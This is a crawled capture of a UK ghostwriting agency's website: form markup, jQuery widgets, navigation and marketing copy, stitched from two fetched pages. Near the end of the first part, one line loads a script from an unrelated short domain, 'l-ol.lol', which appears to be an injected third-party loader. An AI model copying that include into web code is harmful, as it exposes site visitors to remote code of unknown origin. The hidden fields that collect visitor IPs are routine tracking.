                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/js/function.js
body_size: 15316
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/js/function.js">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
